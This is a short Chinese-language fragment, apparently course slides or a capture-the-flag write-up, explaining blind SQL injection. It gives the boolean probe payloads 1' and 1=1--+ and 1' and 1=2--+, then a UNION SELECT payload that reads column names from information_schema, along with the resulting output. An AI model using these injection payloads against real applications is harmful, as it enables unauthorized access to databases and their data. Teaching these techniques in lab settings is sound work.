 提交
• 不显示数据库内建的报错信息
• 内建的报错信息帮助开发人员发现和修复问题
• 报错信息提供关于系统的大量有用信息
• 当程序员隐藏了数据库内建报错信息，替换为通用的错误提示，sql注入将无
法依据报错信息判断注入语句的执行结果，即 盲
• 思路：既然无法基于报错信息判断结果，基于逻辑真假的不同结果来判断
• 1‘ and 1=1--+
• 1‘ and 1=2--+
flag: 提交
ID:-1' union select 1,(select group_concat(column_name) from information_schema.columns where table_name='flag'),3#
name:1
age:Id,flag,Id,flag,Id,flag,Id,flag
year:3